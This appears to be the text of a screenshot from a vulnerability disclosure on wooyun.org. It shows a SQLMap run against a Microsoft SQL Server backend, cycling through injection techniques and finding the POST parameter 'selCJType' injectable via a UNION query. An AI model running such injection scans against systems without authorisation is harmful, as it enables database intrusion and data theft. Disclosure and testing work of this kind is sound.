 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
[21:47:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:47:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[21:47:28] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[21:47:41] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause (IN)'
[21:47:50] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[21:47:51] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[21:48:00] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY cl
ause'
[21:48:20] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:48:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:48:21] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:48:45] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:49:04] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[21:49:20] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query - comment)'
[21:49:42] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heav
y query)'
[21:50:22] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace'
[21:50:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace (heavy queries)'
[21:50:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER
BY clauses'
[21:50:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER
BY clause (heavy query)'
[21:50:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:51:28] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:51:32] [INFO] target URL appears to have 1 column in query
[21:51:34] [INFO] POST parameter 'selCJType' is 'Generic UNION query (NULL) - 1
to 10 columns' injectable
POST parameter 'selCJType' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] y
www.wooyun.org